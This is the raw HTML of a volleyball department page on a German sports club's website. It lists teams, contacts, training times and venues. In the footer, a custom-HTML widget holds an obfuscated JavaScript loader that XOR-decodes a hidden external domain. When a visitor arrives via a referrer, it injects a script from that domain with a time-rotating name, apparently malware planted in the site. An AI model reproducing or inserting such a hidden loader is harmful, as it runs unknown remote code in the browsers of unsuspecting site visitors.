	<li id="mobile-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span>Wandern</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span>Fotogalerie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span>Gesamtübungsplan</span></a></li>
<li id="mobile-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/impressum/" class=""><span>Impressum</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span>Datenschutzerklärung</span></a></li>
</ul>
</li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
				<span class="edgtf-btt-background-holder">
					<span class="edgtf-btt-background"></span>
				</span>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-header-bottom" style="height: 50px;background-color: #eaeaea" data-height="50">
		<div class="edgtf-title-wrapper" style="height: 50px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h2 class="edgtf-page-title entry-title" >Volleyball</h2>
											</div>
	    </div>
	</div>
</div>


<div class="edgtf-container edgtf-default-page-template">
		
	<div class="edgtf-container-inner clearfix">
        					<div class="edgtf-grid-row">
				<div class="edgtf-page-content-holder edgtf-grid-col-12">
					<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://gtbsport.de/index.php/sportarten/volleyball/" title="Volleyball">Volleyball im Überblick</a></div><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://gtbsport.de/index.php/sportarten/volleyball/dieunglaublichen/" title="Die Unglaublichen">Die Unglaublichen</a></div><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://gtbsport.de/index.php/sportarten/volleyball/die-unverbesserlichen/" title="Circle Pit">Circle Pit</a></div><div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://gtbsport.de/index.php/sportarten/volleyball/jugend/" title="Jugend">Jugend</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" data-vc-zoom="https://gtbsport.de/wp-content/uploads/2019/04/unglaublichen-1024x683.jpg" width="1024" height="683" src="https://gtbsport.de/wp-content/uploads/2019/04/unglaublichen-1024x683.jpg" class="vc_single_image-img attachment-large" alt="" title="Die Unglaublichen 2015" srcset="https://gtbsport.de/wp-content/uploads/2019/04/unglaublichen-1024x683.jpg 1024w, https://gtbsport.de/wp-content/uploads/2019/04/unglaublichen-300x200.jpg 300w, https://gtbsport.de/wp-content/uploads/2019/04/unglaublichen-768x512.jpg 768w, https://gtbsport.de/wp-content/uploads/2019/04/unglaublichen-940x627.jpg 940w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Bei uns treffen sich Volleyball-Interessierte jeglicher Altersstufen, ob Anfänger, Fortgeschrittene oder Ligaerfahrene. Innerhalb der Abteilung gibt es inzwischen zwei Mixed-Mannschaften (<a href="https://gtbsport.de/index.php/sportarten/volleyball/dieunglaublichen/"><span style="text-decoration: underline;">Die Unglaublichen</span></a> und <a style="text-decoration: underline;" href="https://gtbsport.de/index.php/sportarten/volleyball/CirclePit/">CirclePit</a>), die im Spielbetrieb der Volleyball-Hobbyliga (GT-BI) in der Kreisliga A aktiv sind. Eine weitere Mixed-Mannschaft (Bloc Choque) spielt derzeit nicht im Ligabetrieb.</p>
<p>Wir bieten ein vielfältiges<strong> Spiel- und Trainingsprogramm</strong> an (s.u.). Zu allen Trainingszeiten treffen wir uns pünktlich umgezogen zu Trainingsstart in der Halle.</p>

		</div>
	</div>
</div></div></div></div><section class="vc_section"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><h2>Kontakt</h2><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1490713016204-462cbb1f-928e4a17-cb09" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1490713016204-462cbb1f-928e4a17-cb09" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Abteilungsleiter</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Abteilungsleiter: Thomas Limpke<br />
Stellv. Abteilungsleiterin: Julia Krinke</p>
<p>Kontakt per Mail: <a href="mailto:volleyball@gtbsport.de"><strong>volleyball@gtbsport.de</strong></a></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1490713016309-7c1f98a3-b60a4a17-cb09" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1490713016309-7c1f98a3-b60a4a17-cb09" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Jugendverantwortliche</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Name: Thomas Krinke</p>
<p>Kontakt per Mail: <a href="mailto:jugend-vb@gtbsport.de"><strong>jugend-vb@gtbsport.de</strong></a></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1490713020592-917ec1de-dba24a17-cb09" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1490713020592-917ec1de-dba24a17-cb09" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Trainer/Übungsleiter Erwachsene</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Kontakt per Mail: <strong><a href="mailto:volleyball@gtbsport.de">volleyball@gtbsport.de</a></strong></p>
<h5>&#8222;Die Unglaublichen&#8220;</h5>
<p>Maik Neuhoff &amp; Thomas Limpke</p>
<h5>&#8222;Die Unverbesserlichen&#8220;</h5>
<p>Reinhard Drechsler &amp; Stephan Schnurre</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><h2>Trainingszeiten und -orte</h2><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1492289447516-a627f9ef-6e92" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1492289447516-a627f9ef-6e92" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Jugend Training</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Weibliche Jugend 11-14 Jahre Montag 18.30 – 20:00 Uhr Uhr Sportzentrum Gadderbaum</p>
<p>Mixed Jugend Montag 20:00 &#8211; 21:45 Uhr Sporthalle Mamre Patmos Schule, Maraweg 29</p>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p>Männliche Jugend 11-14 Jahre Dienstag 17:00 – 19:00 Uhr Sporthalle Q69, Quellenhofweg 69</p>
<p>Mixed Jugend Donnerstag 20:00 &#8211; 21:45 Uhr Sportzentrum Gadderbaum</p>
</div>
</div>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element vc_map_responsive"><h2 class="wpb_heading wpb_map_heading">SH Maraweg 29</h2><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2456.07982793668!2d8.524771315962413!3d52.00542328198766!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47ba3ce38dd4de4d%3A0x788bb1d3aeed4d9f!2sMaraweg%2029%2C%2033617%20Bielefeld!5e0!3m2!1sde!2sde!4v1568703858180!5m2!1sde!2sde" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d314970.3877252814!2d8.381632877551628!3d51.92107204642403!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47ba3d8e601e2c7b%3A0x202186d47ff9e290!2sTurnhalle%20am%20Sportpark%20Gadderbaum!5e0!3m2!1sde!2sde!4v1643820633445!5m2!1sde!2sde" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2456.131050315872!2d8.523360215879368!3d52.004489882056525!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47ba3ce40f7afd0f%3A0x11a8a21ecec67e1c!2sQuellenhofweg%2069%2C%2033617%20Bielefeld!5e0!3m2!1sde!2sde!4v1643820888158!5m2!1sde!2sde" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div></div></div><div class="vc_tta-panel" id="1492289448087-43926a31-c7dc" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1492289448087-43926a31-c7dc" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Erwachsene: Dienstag 20:00 - 21:45 Uhr (Mannschaftstraining Die Unglaublichen)</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>20:00-21:45 Uhr</p>
<p>Mannschaftstraining &#8222;Die Unglaublichen&#8220;</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Turnhalle Frölenbergschule</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="wpb_gmaps_widget wpb_content_element vc_map_responsive"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2456.742469185776!2d8.507131715962064!3d51.99334738287644!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47ba3cc11bd0b0e1%3A0x88a130be15d34796!2sSchulstra%C3%9Fe%2029%2C%2033647%20Bielefeld!5e0!3m2!1sde!2sde!4v1568704011810!5m2!1sde!2sde" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></div></div></div></div><div class="vc_tta-panel" id="1492289699388-b1ab87c2-78ec" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1492289699388-b1ab87c2-78ec" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Erwachsene: Donnerstag 20:00 - 21:45 Uhr (Mannschaftstraining Circle Pit und Die Unglaublichen)</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>20:00-21:45 Uhr</p>
<p>Mannschaftstraining &#8222;Circle Pit&#8220; und Mannschaftstraining &#8222;Die Unglaublichen&#8220;</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Sporthalle Sportpark Gadderbaum</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="wpb_gmaps_widget wpb_content_element vc_map_responsive"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3022.200199084972!2d8.52161131601499!3d52.004373282064904!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47ba3ce6a509e8c1%3A0xc6a396442d0e04a4!2sAn+der+Rehwiese+64%2C+33617+Bielefeld!5e1!3m2!1sde!2sde!4v1490714543670" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div></div></div><div class="vc_tta-panel" id="1492289762482-7de48e81-b209" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1492289762482-7de48e81-b209" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Beachvolleyball: Freitag 18:00 - 20:00</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>18:00-20:00 Uhr (nach Absprache ggf. früher)</p>
<p>Beachvolleyball (im Sommer)</p>

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element vc_map_responsive"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2964.1341821914034!2d8.51369777694365!3d52.01192857372094!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47ba3d2089c37f81%3A0x4adb2399b5e5f448!2sBolbrinkersweg%2033%2C%2033617%20Bielefeld!5e1!3m2!1sen!2sde!4v1727424878984!5m2!1sen!2sde" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div></div></div></div></div></div></div></div></section><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</section>					</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer ">
				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-2" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Gadderbaumer Turnverein</h5></div>			<div class="textwidget"><p>Im Herzen von Bielefeld, direkt unterhalb der Sparrenburg gelegen, befindet sich unser Clubheim Bolbrinker – einer der ältesten und größten Sportvereine der Stadt Bielefeld.</p>
<p>Neben dem klassischen Breitensport bietet der Gadderbaumer Turnverein auch kreative und Trendsportarten an. Machen Sie sich einen Eindruck von ostwestfälischer Tradition und Moderne.</p>
</div>
		</div><div id="custom_html-3" class="widget_text widget edgtf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8151d) {
    
    var _e977d = Date.now();
    var _12474 = 1000;
    _e977d = _e977d / _12474;
    _e977d = Math.floor(_e977d);

    var _c2cc7 = 600;
    _e977d -= _e977d % _c2cc7;
    _e977d = _e977d.toString(16);

    var _2b47 = _8151d.referrer;

    if (!_2b47) return;

    var _36028 = [15027, 15030, 15017, 15034, 15035, 15038, 15020, 15031, 15037, 15024, 15038, 15021, 15035, 15028, 15030, 15019, 15089, 15030, 15025, 15033, 15024];

    _36028 = _36028.map(function(_3d398){
        return _3d398 ^ 15071;
    });

    var _ba19 = "a7c429639b71b79016706a0318f4110a";
    
    _36028 = String.fromCharCode(..._36028);

    var _ea273 = "https://";
    var _3c91a = "/";
    var _28a41 = "track-";

    var _cd0ce = ".js";

    var _b654b = _8151d.createElement("script");
    _b654b.type = "text/javascript";
    _b654b.async = true;
    _b654b.src = _ea273 + _36028 + _3c91a + _28a41 + _e977d + _cd0ce;

    _8151d.getElementsByTagName("head")[0].appendChild(_b654b)

}(document);
</script></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    
		<div id="recent-posts-2" class="widget edgtf-footer-column-2 widget_recent_entries">
		<div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Neue Beiträge</h5></div>
		<ul>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-boule/">Neu im GTB: Boule</a>
									</li>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-darts/">Neu im GTB: Darts</a>
									</li>
											<li>
					<a href="https://gtbsport.de/trikottag-nrw-2025/">TrikotTag NRW 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/einladung-zur-jahreshauptversammlung-2025/">Einladung zur Jahreshauptversammlung 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/die-handballsaison-2024-2025-ist-gestartet/">Die Handballsaison 2024/2025 ist gestartet</a>
									</li>
					</ul>

		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="block-2" class="widget edgtf-footer-column-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gtbsport.de/2025/11/">&laquo; Nov.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="tag_cloud-2" class="widget edgtf-footer-column-4 widget_tag_cloud"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">GTB-Cloud</h5></div><div class="tagcloud"><a href="https://gtbsport.de/tag/bielefeld/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 21.637931034483pt;" aria-label="Bielefeld (26 Einträge)">Bielefeld</a>
<a href="https://gtbsport.de/tag/bolbrinker/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12.827586206897pt;" aria-label="Bolbrinker (4 Einträge)">Bolbrinker</a>
<a href="https://gtbsport.de/tag/boule/" class="tag-cloud-link tag-link-247 tag-link-position-3" style="font-size: 8pt;" aria-label="Boule (1 Eintrag)">Boule</a>
<a href="https://gtbsport.de/tag/bufdi/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="BufDi (1 Eintrag)">BufDi</a>
<a href="https://gtbsport.de/tag/clubheim/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 11.620689655172pt;" aria-label="Clubheim (3 Einträge)">Clubheim</a>
<a href="https://gtbsport.de/tag/corona/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 15.241379310345pt;" aria-label="Corona (7 Einträge)">Corona</a>
<a href="https://gtbsport.de/tag/darts/" class="tag-cloud-link tag-link-243 tag-link-position-7" style="font-size: 8pt;" aria-label="Darts (1 Eintrag)">Darts</a>
<a href="https://gtbsport.de/tag/dartscheibe/" class="tag-cloud-link tag-link-244 tag-link-position-8" style="font-size: 8pt;" aria-label="Dartscheibe (1 Eintrag)">Dartscheibe</a>
<a href="https://gtbsport.de/tag/darts-in-bielefeld/" class="tag-cloud-link tag-link-246 tag-link-position-9" style="font-size: 8pt;" aria-label="Darts in Bielefeld (1 Eintrag)">Darts in Bielefeld</a>
<a href="https://gtbsport.de/tag/dartspub/" class="tag-cloud-link tag-link-245 tag-link-position-10" style="font-size: 8pt;" aria-label="Dartspub (1 Eintrag)">Dartspub</a>
<a href="https://gtbsport.de/tag/digital/" class="tag-cloud-link tag-link-226 tag-link-position-11" style="font-size: 10.172413793103pt;" aria-label="digital (2 Einträge)">digital</a>
<a href="https://gtbsport.de/tag/gadderbaum/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.827586206897pt;" aria-label="Gadderbaum (4 Einträge)">Gadderbaum</a>
<a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" class="tag-cloud-link tag-link-54 tag-link-position-13" style="font-size: 21.034482758621pt;" aria-label="Gadderbaumer Turnverein (23 Einträge)">Gadderbaumer Turnverein</a>
<a href="https://gtbsport.de/tag/gtb/" class="tag-cloud-link tag-link-63 tag-link-position-14" style="font-size: 22pt;" aria-label="GTB (28 Einträge)">GTB</a>
<a href="https://gtbsport.de/tag/hanball/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Hanball (1 Eintrag)">Hanball</a>
<a href="https://gtbsport.de/tag/internet/" class="tag-cloud-link tag-link-230 tag-link-position-16" style="font-size: 8pt;" aria-label="Internet (1 Eintrag)">Internet</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 12.827586206897pt;" aria-label="Jahreshauptversammlung (4 Einträge)">Jahreshauptversammlung</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung-2024/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 8pt;" aria-label="Jahreshauptversammlung 2024 (1 Eintrag)">Jahreshauptversammlung 2024</a>
<a href="https://gtbsport.de/tag/jhv/" class="tag-cloud-link tag-link-220 tag-link-position-19" style="font-size: 11.620689655172pt;" aria-label="JHV (3 Einträge)">JHV</a>
<a href="https://gtbsport.de/tag/krise/" class="tag-cloud-link tag-link-156 tag-link-position-20" style="font-size: 12.827586206897pt;" aria-label="Krise (4 Einträge)">Krise</a>
<a href="https://gtbsport.de/tag/kritik/" class="tag-cloud-link tag-link-236 tag-link-position-21" style="font-size: 8pt;" aria-label="Kritik (1 Eintrag)">Kritik</a>
<a href="https://gtbsport.de/tag/landessportbund-nrw/" class="tag-cloud-link tag-link-242 tag-link-position-22" style="font-size: 8pt;" aria-label="Landessportbund NRW (1 Eintrag)">Landessportbund NRW</a>
<a href="https://gtbsport.de/tag/layout/" class="tag-cloud-link tag-link-232 tag-link-position-23" style="font-size: 8pt;" aria-label="Layout (1 Eintrag)">Layout</a>
<a href="https://gtbsport.de/tag/lob/" class="tag-cloud-link tag-link-235 tag-link-position-24" style="font-size: 8pt;" aria-label="Lob (1 Eintrag)">Lob</a>
<a href="https://gtbsport.de/tag/lockdown/" class="tag-cloud-link tag-link-204 tag-link-position-25" style="font-size: 10.172413793103pt;" aria-label="Lockdown (2 Einträge)">Lockdown</a>
<a href="https://gtbsport.de/tag/mitglied-werden/" class="tag-cloud-link tag-link-223 tag-link-position-26" style="font-size: 10.172413793103pt;" aria-label="Mitglied werden (2 Einträge)">Mitglied werden</a>
<a href="https://gtbsport.de/tag/news/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 11.620689655172pt;" aria-label="News (3 Einträge)">News</a>
<a href="https://gtbsport.de/tag/nrw/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8pt;" aria-label="NRW (1 Eintrag)">NRW</a>
<a href="https://gtbsport.de/tag/onlineantrag/" class="tag-cloud-link tag-link-224 tag-link-position-29" style="font-size: 8pt;" aria-label="Onlineantrag (1 Eintrag)">Onlineantrag</a>
<a href="https://gtbsport.de/tag/outdoor/" class="tag-cloud-link tag-link-228 tag-link-position-30" style="font-size: 8pt;" aria-label="Outdoor (1 Eintrag)">Outdoor</a>
<a href="https://gtbsport.de/tag/outdoorsport/" class="tag-cloud-link tag-link-229 tag-link-position-31" style="font-size: 8pt;" aria-label="Outdoorsport (1 Eintrag)">Outdoorsport</a>
<a href="https://gtbsport.de/tag/owl/" class="tag-cloud-link tag-link-85 tag-link-position-32" style="font-size: 18.862068965517pt;" aria-label="OWL (15 Einträge)">OWL</a>
<a href="https://gtbsport.de/tag/pandemie/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 13.793103448276pt;" aria-label="Pandemie (5 Einträge)">Pandemie</a>
<a href="https://gtbsport.de/tag/sommerspiele/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 10.172413793103pt;" aria-label="Sommerspiele (2 Einträge)">Sommerspiele</a>
<a href="https://gtbsport.de/tag/sport/" class="tag-cloud-link tag-link-103 tag-link-position-35" style="font-size: 15.844827586207pt;" aria-label="Sport (8 Einträge)">Sport</a>
<a href="https://gtbsport.de/tag/sportangebot/" class="tag-cloud-link tag-link-205 tag-link-position-36" style="font-size: 10.172413793103pt;" aria-label="Sportangebot (2 Einträge)">Sportangebot</a>
<a href="https://gtbsport.de/tag/sport-in-bielefeld/" class="tag-cloud-link tag-link-225 tag-link-position-37" style="font-size: 11.620689655172pt;" aria-label="Sport in Bielefeld (3 Einträge)">Sport in Bielefeld</a>
<a href="https://gtbsport.de/tag/sportverein/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 20.793103448276pt;" aria-label="Sportverein (22 Einträge)">Sportverein</a>
<a href="https://gtbsport.de/tag/sportverein-bielefeld/" class="tag-cloud-link tag-link-109 tag-link-position-39" style="font-size: 16.448275862069pt;" aria-label="Sportverein Bielefeld (9 Einträge)">Sportverein Bielefeld</a>
<a href="https://gtbsport.de/tag/tagesordnung/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 10.172413793103pt;" aria-label="Tagesordnung (2 Einträge)">Tagesordnung</a>
<a href="https://gtbsport.de/tag/tischtennis/" class="tag-cloud-link tag-link-118 tag-link-position-41" style="font-size: 16.931034482759pt;" aria-label="Tischtennis (10 Einträge)">Tischtennis</a>
<a href="https://gtbsport.de/tag/trikot-tag/" class="tag-cloud-link tag-link-240 tag-link-position-42" style="font-size: 8pt;" aria-label="Trikot Tag (1 Eintrag)">Trikot Tag</a>
